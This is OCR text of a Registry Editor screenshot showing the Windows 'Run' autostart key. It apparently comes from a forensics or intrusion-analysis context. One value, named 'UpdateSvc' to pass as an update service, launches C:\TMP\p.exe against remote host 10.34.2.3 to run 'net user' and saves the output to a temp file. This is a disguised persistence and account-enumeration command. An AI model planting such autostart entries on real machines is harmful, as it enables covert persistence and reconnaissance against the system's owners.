 Registry Editor
ile Edit View Favorites Help
Explorer
Ext
FlightedFeatures
GameInput
GameInstaller
GameUX
Group Policy
HardwareIdentification
HelpAndSupport
Hints
HomeGroup
IME
ImmersiveShell
InstallAgent
Installer
Internet Settings
LanguageComponentsInstaller
Live
Lock Screen
Management Infrastructure
Media Center
MMDevices
NetCache
NetworkServiceTriggers
Notifications
OEMInformation
OneDriveRamps
OOBE
OpenWith
Parental Controls
Personalization
PhotoPropertyHandler
Policies
PowerEfficiencyDiagnostics
PrecisionTouchPad
PreviewHandlers
PropertySystem
Proximity
PushNotifications
QualityCompat
Reliability
Run
Name Type Data
(Default) REG_SZ (value not set)
UpdateSvc REG_SZ C:\TMP\p.exe -s \\10.34.2.3 'net user' > C:\TMP\o...